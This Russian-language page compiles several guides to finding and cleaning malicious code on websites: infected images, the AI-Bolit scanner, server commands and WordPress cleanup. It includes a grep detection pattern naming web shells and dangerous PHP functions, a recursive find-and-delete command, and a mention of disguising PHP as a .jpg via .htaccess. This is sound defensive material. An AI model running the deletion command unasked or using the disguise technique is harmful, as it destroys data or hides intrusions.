Как найти вредоносный код в файле

Как найти вирус в файлах изображений

Опубликовано в Лечение веб-сайтов 4 Апреля, 2018Проблема инфицированных изображений и вирусов, замаскированных под них, является достаточно важной ввиду существующих алгоритмов поиска угроз, использующихся в большинстве антивирусов. Антивирусы, использующие преимущественно сигнатурный анализ, и наделенные всеми преимуществами и недостатками этой технологии, часто вынуждены игнорировать бинарные файлы для сохранения высокой скорости сканирования. Именно эта черта антивирусов приводит к удобным возможностям для злоумышленников в деле инфицирования веб-ресурсов и серверов путем сокрытия инфекций в бинарных файлах и, чаще всего, именно в файлах изображений. В этой статье мы рассмотрим наиболее часто встречающиеся типы подобного инфицирования, способы обнаружения подобных файлов и методы их устранения, либо очистки, а также расскажем о том, как Virusdie помогает в борьбе с подобными файлами.

Часто, картина инфицирования сайтов и серверов, предполагает инфицирование исполняемых файлов, либо создание новых. В то же время, в отдельную группу стоит выделить инфекции, маскирующиеся под файлы изображений, либо модернизирующие их. Сложность поиска и устранения подобных заражений заключается не только в самом принципе их выявления, но и в последствиях, к которым может привести их автоматическое устранение или простое удаление файлов.

Вредоносный файл под видом изображения



Подобные описанному ниже случаю встречаются достаточно часто. На сервер злоумышленником загружается файл с типичным расширением изображения (например, *.ico, *.png, *.jpg и т.д.), содержащий код.



Вызов вредоносного файла прописывается в одном из исполняемых при работе CMS сайта файле. Это может быть как основной файл index.php, так и один из файлов шаблона CMS. Обнаружить визуально подобный файл достаточно легко. Обычно, уже само имя подобного файла может даже неподготовленного пользователя навести на мысль о его подозрительности, например, favicon_9b3623.ico. Вы можете легко удостовериться во вредоносности файла, просто открыв его в редакторе. В случае, если ли вы, открыв файл изображения, увидите осмысленный код,- файл вредоносен.

Однако, если в этом случае выявление самого вредоносного объекта не составляет труда, устранение подобного заражения требует особого внимания. В большинстве случаев, простое удаление файла приведет к неработоспособности веб-сайта, поскольку несуществующий файл вызывается в одном из файлов CMS. Для того, чтобы без последствий устранить найденное заражение, вы можете сделать поиск по файлам сайта, задав в качестве объекта поиска фрагмент контента, содержащий имя файла найденной угрозы (например, favicon_9b3623.ico).

После нахождения файлов, содержащих вызов инфицированного объекта, вам останется просто удалить строки обращения к зараженному файлу. В этом случае, при удалении инфекции, маскирующейся под файл изображения, пройдет безболезненно для работы вашего сайта.

Вредоносный код в реальном файле изображения

Случаи инфицирования реальных файлов изображений гораздо более редки, нежели создание вредоносных файлов, содержащих php-код в явном виде и лишь имеющих расширение, соответствующее изображению. Но опасность подобных заражений заключается в их сложном детектировании, почти исключающим возможность обнаружения подобных файлов вручную.

Часто, фрагмент дописывается в конец бинарного файла изображения. Имя самого же файла остается неизменным, а часто, сохраняется и оригинальное время последней легальной модификации файла для избежания детектирования, основанного на выявлении измененных файлов на сервере за определенный период времени. Описываемый случай достаточно нетривиален для детектирования и, тем более, для устранения.

С задачами подобного класса различные антивирусные средства работают различными методами, множество из которых основано на комплексном подходе, учитывающим различные факторы. Например, к файлу, в процессе сканирования, применяются одновременно как репутационные методы, так и эвристические и, в некоторых случаях, даже сигнатурные.

В большинстве случаев, оптимальным вариантом устранения выявленного заражения будет, как в подобном случае, именно восстановление немодифицированного файла из резервной копии или устранение фрагмента кода. Однако, вам следует быть осторожными и предварительно проверить, не содержит ли исходная копия этого файла изображения вредоносных включений.

Подход Virusdie к анализу файлов изображений

С 5 апреля 2018 года мы запускаем программу тестирования новых алгоритмов, позволяющих не только детектировать описанные выше случаи инфицирования, но и устранять большинство из них в автоматическом режиме без последствий для работоспособности сайтов. Первичное тестирование будет производиться на всей линейке продуктов Virusdie, но помечаться найденные фалы будут как «Подозрения». Также, во время тестирования новой логики детектирования, автоматическое устранение найденных объектов не будет доступно во избежании нарушения работоспособности веб-ресурсов клиентов.

Для устранения найденных заражений вы всегда можете воспользоваться нашими советами, приведенными выше в этой статье.

Поиск и удаление вредоносного кода на сайте -

О том, что сайт заражен, вебмастер узнает не всегда сразу, и не всегда – самостоятельно. Эту неприятную новость ему могут сообщить как посетители сайта, так и поисковые системы. Однако, не обязательно вредоносный код может оказаться опасным для посетителей. Распространенный случай использования java-скриптов – скрытое внедрение в код сайта «левых» ссылок, ведущих на сторонние ресурсы. Зачастую подобный код в шаблоне WordPress не удается обнаружить ни с помощью широко используемого плагина TAC, ни с помощью других подобных ему плагинов.

Как удалить ссылки в шаблоне WordPress от NewWpThemes я уже писал. Настало время разобраться с общим случаем «заболевания». Тем более, что подвернулся случай – мой блог с установленным по умолчанию шаблоном из паблика стал работать подозрительно медленно. Доходило до того, что перехода с одной внутренней страницы блога на другую приходилось ожидать по десять и более секунд, а процесс добавления записи просто превратился в мучения.

Так получилось, что подобные изменения в работе сайта были замечены мной после переноса хостером базы данных и файлов сайта на другой сервер. Техподдержка моего хостера (Majordomo) пошла мне на встречу и перенесла сайт в другое место еще раз, но ситуация не улучшилась. При этом ребята из техподдержки посоветовали просканировать сайт инструментом поиска вредоносного кода от сервиса AI-BOLIT.

А поскольку другой уважаемый онлайн-сервис (ahrefs.com) показал несколько подозрительных исходящих ссылок (пункт меню Исходящие ссылки – Ссылается на домены), которых на сайте быть не должно, я решил воспользоваться предложенным сканером, благо он бесплатный. О том, как найти вредоносный код на сайте с помощью AI-Bolit, и пойдет речь в этой статье.

Собственную последовательность действий изложу пошагово, для простоты восприятия. Но вначале – несколько слов о самом инструменте. Сканер AI-Bolit – обновляемый и развивающийся инструмент поиска вирусов, хакерских и вредоносных скриптов как на живом сайте (в папке хостинга), так и в скачанной на жесткий диск копии сайта. Создатели сканера утверждают, что его способности превосходят способности обычных антивирусов и сканеров. Работает AI-Bolit со всеми CMS, умеет определять файлы дорвеев, искать и находить код ссылочных бирж, редиректы и невидимые ссылки. С полным списком возможностей можно ознакомиться здесь, он реально впечатляет.

Итак, AI-Bolit — инструкция:

Теперь – о том, как пользоваться AI-Bolit на конкретном примере.



1. Скачиваем через FTP сайт на жесткий диск компьютера. Чем короче путь, тем лучше, пусть это будет папка в корне C:\mysite, следует также избегать наименований на кириллице, хотя с ними сканер тоже работает.

2. Для работы со сканером также понадобится php сборка под Windows – для выполнения скрипта. Скачиваем ее отсюда (именно эту версию рекомендует разработчик сканера) и устанавливаем ее в папку C:\PHP.

3. Скачиваем в любую папку на компьютере сам сканер в виде архива ai-bolit.zip, ссылка доступна с главной страницы онлайн-сервиса, периодически меняется, поэтому прямой ссылки не даю.

4. Распаковываем архив со скриптом и копируем из папки ai-bolit в корень папки с нашим сайтом 3 файла: ai-bolit.php, файл .aignore и файл .aurlignore. Если известна версия CMS, с которой работает ваш сайт, необходимо туда же скопировать из папки known_files сканера соответствующий файл.

5. Выставляем режим сканирования. В файле ai-bolit.php предусмотрено три варианта:

- define(‘AI_EXPERT’, 0) – экспресс-сканирование (не рекомендуется)

- define(‘AI_EXPERT’, 1) – экспертный режим (включен по умолчанию)

- define(‘AI_EXPERT’, 2) – параноидальный режим сканирования.

Выставив в файле нужное значение, помните, что в параноидальном режиме возможны ложные срабатывания, в каждом конкретном случае надо будет разбираться.



6. Запускаем из папки со скопированным на диск сайтом файл ai-bolit.php через щелчок на нем правой кнопкой мыши и выбора строки Открыть с помощью – CLI. Если компонент CLI не доступен в меню, указываем на файл php.exe через диалог выбора программы для открытия файла. В дальнейшем ai-bolit.php будет запускаться просто по двойному щелчку мыши.





Запустившийся в черном DOS-окне процесс сканирования можно свернуть на панель задач и на некоторое время забыть о нем, т.к. поиск уязвимостей на сайте – процесс не быстрый. В моем случае (сайт на движке WordPress не более чем с полусотней записей и объемом 120 Мб понадобилось семь с половиной часов непрерывной работы.

По завершении сканирования окно с программой самостоятельно сворачивается, в папке с сайтом создается файл отчета AI-BOLIT-REPORT-дата-время.html, здесь же появляется и еще один файл AI-BOLIT-DOUBLECHECK.php со списком файлов с обнаруженными уязвимостями – для повторной проверки после исправления проблем.



7. Анализ файла отчета. Внимательно изучаем найденный на сайте вредоносный код. Для этого не нужно быть программистом, просто необходимо понять, что и с каким файлом из помеченных как опасные следует сделать.

Я действовал следующим способом. Если отмеченный файл относился к системе WordPress или установленному шаблону, убирал найденный код вручную правкой файлов в Notepad++. Если решитесь на это, обязательно сохраняйте копии файлов до внесения правок, и проверяйте работоспособность каждого исправленного файла на работающем сайте. Не стоит забывать и о вероятности ложного срабатывания сканера, чтобы под горячую руку в корзину не попали и вполне безопасные файлы.

Если файл с подозрительным кодом принадлежал плагину, без которого сайт вполне мог обойтись, я безжалостно удалял его. Все необходимые плагины подвергались замене скачанным из репозитория WordPress их обновленным версиям. Вредоносный код может оказаться даже в файлах картинок, как это видно на скриншоте. Даже если сканер перестарался и сработал ошибочно, подобные файлы лучше все-таки заменить на другие или с помощью Notepad++ отредактировать их, удалив несколько показавшихся сканеру подозрительных символов.

8. Повторная проверка, использующая файл AI-BOLIT-DOUBLECHECK.php. Если нужно провести полную проверку сайта заново, следует удалить этот файл из папки с сайтом, но в случае с локальной проверкой сайта смысла в этом нет. AI-BOLIT-DOUBLECHECK.php позволяет сократить повторный и последующие, после исправления кода, проходы к проверке именно тех файлов, которые изначально были признаны потенциально опасными.

9. Замена найденных скриптом файлов на сервере их исправленными вариантами. Делается это вручную, пофайлово, через FTP. Удобно при этом пользоваться каким-либо FTP-менеджером, например, FileZilla. Я по старой привычке использую для этой цели Total Commander.

10. Наслаждаемся работающим сайтом без посторонних вредоносных скриптов и ссылок. Не забываем периодически проверять его AI-Bolit’ом.

Надеюсь эта подробная инструкция AI-Bolit поможет в обнаружении и удалении с вашего сайта вредоносного кода. Об опыте успешного лечения зараженного сайта пишите в комментариях.

Расскажите об этой статье в соцсетях:

Как проверить сайт на вирусы: советы профессионального админа| Vepp

Что такое вирусы и как они попадают на сайт

Вирус — это вредоносный код. Он меняет внешний вид сайта, размещает рекламу, отправляет посетителей на другой сайт, даёт мошенникам доступ к сайту, использует ресурсы хостинга для майнинга или других вычислений.

На сайте вирус, если:

- На страницах появился контент, который владелец не добавлял.

- Сайт стал работать медленнее.

- При переходе на него пользователи видят другой ресурс.

- Упала посещаемость из поиска.

- На хостинге появились новые папки.

Вирусы попадают на сайт через уязвимый код или расширения, вследствие неправильных настроек хостинга, атаки с подбором пароля, заражения хостинга или компьютера.

Когда на сайт попадают вирусы, репутация владельца, трафик из поиска и доходы с сайта оказываются под угрозой. Чтобы вылечить сайт от вируса, сначала надо убедиться в заражении, а потом найти и удалить вредоносный код. После этого — защитить проект от будущих атак. Ниже расскажу о каждом этапе.

Убедиться в заражении

Если есть подозрение на вирус, но уверенности нет, надо убедиться в заражении. Для этого я проверяю сайт через онлайн-сканеры, а также в нескольких браузерах и поисковиках.

Проверка сайта на вирусы через онлайн-сканеры

Онлайн-сканеры помогают быстро найти вредоносный код, но я никогда не полагаюсь только на них: не все вирусы можно найти автоматически. Вот несколько сервисов:

Dr.Web иногда не находит вредоносные скрипты; это больше компьютерный сканер, чем сканер для анализа вирусов на сайте.

Поведение в разных браузерах и на разных устройствах

Один из признаков заражения — редирект. Это когда при переходе на ваш сайт пользователи видят другой ресурс. Заражённый сайт с компьютера может открываться нормально, а с телефона посетителей будет перекидывать на фишинговую страницу или страницу с мобильными подписками. Или наоборот.

Поэтому нужно проверять поведение сайта в разных браузерах, операционных системах и мобильных устройствах.

Вид в поиске

Поисковые системы автоматически проверяют сайты на вирусы. Заражённые ресурсы они помечают серым цветом и подписью с предупреждением.

Чтобы проверить свой сайт, введите адрес в поисковую строку Яндекса или Google. Если увидите предупреждение, значит, сайт заражён. Посмотрите вердикты и цепочки возможных заражений.

Способ не универсальный! Поисковые системы находят вредоносный код не сразу. Кроме того, вирус можно научить проверять источник запроса и прятаться от поисковиков. Если такой вирус увидит запрос из поисковой системы, скрипты не отработают — поисковая система не увидит подвоха.

Количество страниц в поисковой выдаче

Еще один вид вируса — дорвеи. Они встраивают на сайт свой контент.

Чтобы проверить сайт на дорвеи, снова используйте поиск. Введите запрос site:mysite.com и пересмотрите все результаты поиска. Если найдёте страницы, которые не соответствуют тематике вашего сайта, — это дорвеи.

Найти и удалить зловредов

Когда в заражении нет сомнений, вредоносный код надо найти и удалить. Основная проблема — найти. Я просматриваю файлы сайта вручную, а также использую консоль.

Проанализировать HTML и JS-скрипты

Вредоносные скрипты часто добавляют в исходный код сайта (в браузере нажите Сtrl+U). Проверьте его на наличие посторонних JS-скриптов, iframe-вставок и спам-ссылок. Если найдёте — удалите.

Проверьте все JS-скрипты, которые подключаются во время загрузки страницы, нет ли в них посторонних вставок. Обычно их прописывают в начале и в конце JS-скрипта.

Все посторонние вставки удалите.

Бывает, что разобраться в коде сложно или он обфусцирован. Тогда сравните содержимое скрипта на сайте с оригинальным файлом из архива системы управления, плагина или шаблона.

Действительно, не всегда вредоносный скрипт — это отдельно подключенный файл, часто модифицируют один из существующих файлов. Если код обфусцирован, понять его не удастся. В таком случае стоит выяснить, в каком файле он находится.

Если это часть CMS, то надо проверить оригинальное содержимое такого файла, выгрузив архив с CMS такой же версии и сравнив содержимое этого файла.

Если файл самописный, т. е. не относится к компоненту CMS, то лучше обратиться к разработчику. Скорее всего он знает, что писал он, а что мог добавить зловред. В таком случае оригинальное содержимое можно заменить из бекапа.

Ростислав Воробьёв, сотрудник техподдержки ISPsystem

Проверить дату изменения файлов и папок

Если известно, когда взломали сайт, то вредоносный код можно найти по всем файлам, что были изменены с тех пор.

Например, взлом произошел несколько дней назад, тогда для вывода всех PHP-скриптов, которые были изменены за последние 7 дней, нужно использовать команду: find . –name '*.ph*' –mtime -7

После выполнения команды нужно проанализировать найденные PHP-скрипты на возможные вредоносные вставки.



Это действительно помогает уменьшить список подозреваемых PHP-файлов, которые могут содержать зловредов. Однако не всегда зловреды в PHP-файлах. Немного модифицировав .htaccess файл, можно создать файл с разрешением .jpg, в нём разместить PHP-код и веб-сервер будет исполнять его как обычный PHP, но с виду это будет картинка — пример реализации.

Ростислав Воробьёв

Проанализировать директории upload/backup/log/image/tmp

Директории upload/backup/log/image/tmp потенциально опасны, так как обычно они открыты на запись. В большинстве случаев именно в них заливают shell-скрипты, через которые потом заражают файлы сайта и базу данных. Такие директории нужно проверять на возможные вредоносные PHP-скрипты.

Например, каталог upload можно проверить командой: find /upload/ -type f -name '*.ph*'

Она покажет все PHP-файлы в каталоге upload.

После анализа заражённые файлы можно удалить вручную или командой: find /upload/ -name '*.php*' -exec rm '{}' \;

Найти файлы и папки с нестандартными именами

Откройте каталог сайта. Найдите файлы и папки с нестандартными именами и подозрительным содержимым, удалите их.

Тут нужно понимать, что значит нестандартные имена. Если вы уверены, что директория или файл были созданы не вами, а название уж очень не похоже на то, что могла сделать CMS или плагин, то можно удалить. Но лучше сделать копию файлов, удалить, проверить, что на сайте ничего не сломалось. Стоит проверить бекапы за пару дней до заражения, если это зловред, то в вашем бэкапе таких файлов или директорий не будет.

Ростислав Воробьёв

Найти много PHP или HTML-файлов в одной директории

Все папки на хостинге нужно проверить на множественные php и html файлы в одной директории, сделать это можно командой:

find ./ -mindepth 2 -type f -name '*.php' | cut -d/ -f2 | sort | uniq -c | sort –nr

После выполнения команды на экране отобразится список каталогов и количество PHP-файлов в каждом из них. Если в каком-то каталоге будет подозрительно много файлов, проверьте их.

Найти вирусные скрипты по содержимому

Быстро проверить сайт на вирусные скрипты можно командой:

find ./ -type f -name "*.php" -exec grep -i -H "wso shell\|Backdoor\|Shell\|base64_decode\|str_rot13\|gzuncompress\|gzinflate\|strrev\|killall\|navigator.userAgent.match\|mysql_safe\|UdpFlood\|40,101,115,110,98,114,105,110\|msg=@gzinflate\|sql2_safe\|NlOThmMjgyODM0NjkyODdiYT\|6POkiojiO7iY3ns1rn8\|var vst = String.fromCharCode\|c999sh\|request12.php\|auth_pass\|shell_exec\|FilesMan\|passthru\|system\|passwd\|mkdir\|chmod\|mkdir\|md5=\|e2aa4e\|file_get_contents\|eval\|stripslashes\|fsockopen\|pfsockopen\|base64_files" {} \;

Либо можно использовать grep без find.

grep -R -i -H -E "wso shell|Backdoor|Shell|base64_decode|str_rot13|gzuncompress|gzinflate|strrev|killall|navigator.userAgent.match|mysql_safe|UdpFlood|40,101,115,110,98,114,105,110|msg=@gzinflate|sql2_safe|NlOThmMjgyODM0NjkyODdiYT|6POkiojiO7iY3ns1rn8|var vst = String.fromCharCode|c999sh|request12.php|auth_pass|shell_exec|FilesMan|passthru|system|passwd|mkdir|chmod|md5=|e2aa4e|file_get_contents|eval|stripslashes|fsockopen|pfsockopen|base64_files" ./

Эти команды выполнят поиск вредоносного кода в файлах текущего каталога. Они ищут файлы рекурсивно, от того каталога, в котором запущены.

Совпадений будет много, большинство найденных файлов не будут зловредами, так как модули CMS тоже используют эти функции.

В любом случае, проанализируйте найденные PHP-скрипты на возможные вредоносные вставки. Перед удалением файла обязательно посмотрите его содержимое.

Проверить базу данных

Часто во время взлома и заражения сайта вредоносный код добавляют в базу данных. Для быстрой проверки базы данных на вирусы нужно зайти в phpmyadmin и через поиск ввести по очереди запросы

<script , <? , <?php , <iframe

Если обнаружите вредоносный фрагмент, удалите его.

Да, верно. Но проанализировать содержимое базы данных рядовому пользователю будет непросто — понадобятся базовые навыки SQL, знание синтаксиса, а также понимание, в какой из таблиц нужно искать содержимое. Кроме того, зловред может быть в неявном виде, тоже каким-либо образом обфусцирован, закодирован и т. д.

Ростислав Воробьёв

Использовать онлайн-сервисы

Для автоматической проверки файлов сайта на вирусы, shell-скрипты, редиректы и дорвеи можно использовать сканеры:

Обычно автоматические сканеры обнаруживают до 90% всех вредоносных скриптов на зараженном сайте, остальные нужно искать вручную, используя вышеперечисленные команды внутренней проверки.

Антивирус может найти большинство вредоносных файлов, но он не знает их всех. Появляются новые скрипты, их по другому пытаются обфусцировать чтобы обойти проверку антивирусов и так далее.

Ростислав Воробьёв

Защитить сайт от взлома

После удаления всех shell-скриптов и вредоносных вставок сайт обязательно надо защитить от взлома. Тогда он станет неуязвим для атак извне.

Защита панели администратора сайта по IP

Злоумышленники попадают на сайт, взламывая панель администратора. Чтобы помешать им, установите ограничение на вход в панель по IP. Иными словами, разрешите входить в панель администратора только с определённого устройства.

Добавьте в каталог административной панели (administrator, bitrix/admin, wp-admin…) файл .htaccess с содержимым:

Order Deny, Allow Deny from all Allow from 1.1.1.1

Где 1.1.1.1 — IP-адрес, для которого разрешён доступ в админ панель.

Если IP-адрес не статический, можно добавить IP по зоне. Например, провайдер предоставляет IP-адрес вида 192.168.100.34. Тогда в .htaccess можно прописать allow from 192.168.

Защита панели администратора по HTTP-авторизации

Установите на админку сайта дополнительный логин и пароль. Для этого в каталог административной панели (administrator, bitrix/admin, wp-admin…) добавьте файлы .htaccess и .htpasswd .

В файле .htaccess нужно прописать такой код:

ErrorDocument 401 "Unauthorized Access"

ErrorDocument 403 "Forbidden"

AuthName "Authorized Only"

AuthType Basic

AuthUserFile /home/ site.com /admin/.htpasswd require valid-user

<Files ~ ".(css)$">

Allow from all

satisfy any

</Files>

<Files ~ ".(js)$">

Allow from all

satisfy any

</Files>

<Files ~ ".(png)$">

Allow from all

satisfy any

</Files>

<Files ~ ".(gif)$">

Allow from all

satisfy any

</Files>

<Files ~ ".(jpg)$">

Allow from all

satisfy any

</Files>

Где home/site.com/admin/.htpasswd — это полный путь к файлу .htpasswd вашего сервера.

В файле .htpasswd нужно прописать дополнительный логин и пароль, который будет использоваться при входе в панель.

Сгенерировать их можно на сайте Htpasswd Generator. Введите логин и пароль и нажмите Create .htpasswd file. Результат скопируйте в файл .htpasswd.

Защита каталогов сайта

По умолчанию все каталоги и файлы сайта на сервере доступны на запись. Это опасно тем, что найдя уязвимость, злоумышленник сможет загрузить и запустить shell-скрипт или переписать файл в любой директории сайта.

Чтобы обезопасить сайт, нужно сделать hardening, то есть «забетонировать» сайт. Для этого нужно на все системные файлы CMS, плагинов и шаблонов, которые для бесперебойной работы не требуют разрешений на запись, установить права 444, для каталогов права нужно установить 555.

Я бы поставил 755 или 655 на системные файлы CMS, плагинов и шаблонов. А для каталогов — 644. Лучшим решением будет обратиться к документации конкретной CMS или плагина, чтобы узнать рекомендуемые права для его работы. Неправильные права могут сломать работу сайта.

Ростислав Воробьёв

Здесь суть в том, чтобы запретить запись во все каталоги сайта и запретить изменение всех файлов CMS, которые во время работы сайта не требуют изменений. Чтение и выполнение файла при таких правах будет доступно. Для правильной работы сайта надо сделать так:

- На все файлы — права 444.

- На все папки — права 555.

- На файлы, которые должны быть доступны на запись, — 644.

- На каталоги, которые должны быть доступны на запись, — 755.

Такие права хорошо подходят как для сайтов, где CMS, плагины и шаблоны сильно изменены и нет возможности все обновить до последних версий, так и для простых сайтов, где CMS, шаблоны и плагины обновляются нечасто.

В любом случае, если потребуется обновить плагины и шаблон, права можно рекурсивно изменить на 644 и 755, все обновить и заново установить права 444 и 555.

Для комфорта обычных пользователей создаются два PHP-скрипта:

mysite.com/protect.php — изменяет все права на файлы и папки 444 и 555,

mysite.com/unprotected.php — ставит права 644 и 755.

Чтобы права на файлы и каталоги не смогли изменить программным путем, в файл php.ini нужно добавить директиву disable_functions =chmod

Для каталогов (backup/log/image…), которым нельзя установить права 555 и в которых нет скриптов, нужно добавить файл .htaccess с таким содержимым:

RemoveHandler .phtml .php .php3 .php4 .php5 .php6 .phps .cgi .exe .pl .asp .aspx .shtml .shtm .fcgi .fpl .jsp .htm .html .wml AddType application/x-httpd-php-source .phtml .php .php3 .php4 .php5 .php6 .phps .cgi .exe .pl .asp .aspx .shtml .shtm .fcgi .fpl .jsp .htm .html .wml

Этот код блокирует выполнение потенциально опасных скриптов. Это запретит PHP-коду выполняться из директории, где не должно быть исполняемых файлов.

Защитили сайт — подпишитесь на блог!

Если статья оказалась вам полезной, подписывайтесь на блог Vepp. Раз в две недели присылаем редакторские материалы и статьи от экспертов: по лучшей настройке WordPress, работе с аналитикой и с другими полезностями.

Почитайте вот:

Что такое бэкапы сайта и почему их никто не делает

SSL-сертификат для сайта: зачем нужен, какой выбрать, где взять

5 бесплатных шаблонов интернет-магазина на WordPress

Подписаться!

Ищем и убираем вредоносный код на Wordpress

От автора

Вредоносный код попадает на сайт по неосторожности или злому умыслу. Назначения вредоносного кода различны, но, по сути, он наносит вред или мешает нормальной работы сайта. Чтобы убрать вредоносный код на WordPress его нужно сначала, найти.

Что такое вредоносный код на сайте WordPress

По внешнему виду, чаще всего, вредоносный код это набор букв и символов латинского алфавита. На самом деле это зашифрованный код, по которому исполняется, то или иное действие. Действия могут быть самые различные, например, ваши новые посты, сразу публикуются на стороннем ресурсе. По сути это кража вашего контента. Есть у кодов и другие «задачи», например, размещение исходящих ссылок на страницах сайта. Задачи могут самые изощренные, но понятно одно, что за вредоносными кодами нужно охотиться и удалять.

Как попадают вредоносные коды на сайт

Лазейки для попадания кодов на сайт, также множество.

- Чаще всего, это темы и плагины скачанные с «левых» ресурсов. Хотя, такое проникновение характерно для, так называемых, зашифрованных ссылок. Явный код так не попадает на сайт.

- Проникновение вируса при взломе сайта, самое опасное. Как правило, взлом сайта позволяет разместить не только «одноразовый код», но установить код с элементами malware (вредоносной программы). Например, вы находите код, и удаляет его, а он восстанавливается, через некоторое время. Вариантов, опять — таки множество.

Сразу замечу, борьба с такими вирусами трудная, а ручное удаление требует знаний. Есть три решения проблемы: первое решение – использовать плагины анитвирисники, например, плагин под названием BulletProof Security.

Такое решение дает хорошие результаты, но требует времени, хотя и небольшого. Есть более радикальное решение, избавления от вредоносных кодов, включая сложные вирусы, это восстановить сайт из заранее сделанных резервных копий сайта.

Так как, хороший веб-мастер делает backup сайта периодически, то откатиться на не зараженную версию, получится без проблем. Третье решение для богатых и ленивых, просто обращаетесь в специализированную «контору» или специалисту индивидуалу.

Далее, попробуем найти вредоносный код самостоятельно, без плагинов и «волшебников».

Как искать вредоносный код на WordPress

Важно понимать, что вредоносный код на WordPress может быть в любом файле сайта, и не обязательно в рабочей теме. Он может занестись с плагином, с темой, с «самодельным» кодом взятого из Интернет. Попробовать найти вредоносный код можно несколькими способами.

Способ 1. Вручную. Листаете все файлы сайта и сравниваете их с файлами незараженного бэкапа. Находите чужой код – удаляете.

